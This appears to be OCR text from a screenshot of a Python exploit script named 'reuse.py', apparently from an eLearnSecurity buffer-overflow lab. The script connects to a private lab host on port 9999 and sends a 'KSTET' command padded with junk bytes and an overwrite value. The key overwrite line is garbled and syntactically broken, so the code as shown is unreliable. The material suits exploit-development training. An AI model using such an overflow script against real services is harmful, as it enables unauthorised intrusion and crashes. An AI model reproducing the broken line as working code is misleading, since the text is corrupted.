 Open
*reuse.py
~/Desktop
Save
import os
import socket
import sys
host = '192.168.139.129'
port = 9999
buffer =  'KSTET '
buffer += '\x41' * 70
buffer += '\xaf\x11\625011AF
buffer += '\x43' * 500
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.recv(1024)
s.send(buffer)
s.close()
Python
Tab Width: 8
Ln 10, Col 21
INS
eLearnSecurity